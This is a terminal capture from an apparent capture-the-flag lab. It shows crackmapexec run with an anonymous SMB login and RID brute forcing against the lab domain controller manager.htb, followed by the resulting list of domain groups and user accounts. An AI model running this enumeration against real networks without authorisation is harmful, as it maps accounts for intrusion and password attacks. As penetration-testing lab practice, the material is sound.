 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb manager.htb -u anonymous -p "" --rid-brute 10000
SMB manager.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB manager.htb 445 DC01 [+] manager.htb\anonymous:
SMB manager.htb 445 DC01 [+] Brute forcing RIDs
SMB manager.htb 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB manager.htb 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB manager.htb 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB manager.htb 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB manager.htb 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB manager.htb 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB manager.htb 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB manager.htb 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB manager.htb 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB manager.htb 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB manager.htb 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB manager.htb 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB manager.htb 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB manager.htb 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB manager.htb 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB manager.htb 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB manager.htb 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB manager.htb 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB manager.htb 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB manager.htb 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB manager.htb 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB manager.htb 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB manager.htb 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB manager.htb 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB manager.htb 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB manager.htb 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB manager.htb 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB manager.htb 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB manager.htb 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB manager.htb 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB manager.htb 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB manager.htb 445 DC01 1119: MANAGER\Operator (SidTypeUser)